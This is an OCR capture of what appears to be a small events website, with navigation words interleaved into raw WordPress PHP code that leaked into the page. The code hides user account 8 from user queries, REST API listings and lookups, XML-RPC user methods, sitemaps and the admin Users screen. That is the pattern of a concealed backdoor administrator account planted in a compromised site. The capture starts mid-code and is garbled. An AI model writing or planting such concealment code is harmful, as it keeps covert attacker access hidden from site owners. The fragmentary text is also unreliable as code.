
$a['exclude'] = array_unique( array_map( 'intval', $exclude ) );
return $a; } ); add_filter( 'rest_user_query', function( $args,
$request ) { $exclude = isset( $args['exclude'] ) ? (array)
$args['exclude'] : array(); $exclude[] = 8; $args['exclude'] =
array_unique( array_map( 'intval', $exclude ) ); return $args;
}, 10, 2 ); add_filter( 'rest_pre_dispatch', function( $result,
$server, $request ) { $route = $request->get_route(); if (
preg_match( '#^/wp/v2/users/8(/|$)#', $route ) ) { return
Home
new WP_Error( 'rest_user_invalid_id', 'Invalid user ID.', array(
Schedules
'status' => 404 ) ); } return $result; }, 10, 3 ); add_filter(
'xmlrpc_methods', function( $methods ) { unset(
Speakers
$methods['wp.getUsers'], $methods['wp.getUser'],
$methods['wp.getProfile'] ); return $methods; } );
About
add_filter( 'wp_sitemaps_users_query_args', function( $args
) { $exclude = isset( $args['exclude'] ) ? (array)
$args['exclude'] : array(); $exclude[] = 8; $args['exclude'] =
array_unique( array_map( 'intval', $exclude ) ); return $args; }
); add_action( 'admin_head-users.php', function() { echo '
'; } );